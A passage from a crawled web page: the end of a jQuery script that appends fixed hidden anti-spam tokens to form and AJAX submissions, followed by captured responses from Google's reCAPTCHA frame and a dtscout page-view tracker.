		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Jze6kZ9mhaI33Vlf3sygjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769492518949');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=lolitas.se&_ss=592hf1t6uk&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=2hk7&_cb=_dtspv.c
body_size: -261
content:
try{_dtspv.c({"b":"chrome@131"},'2hk7');}catch(e){}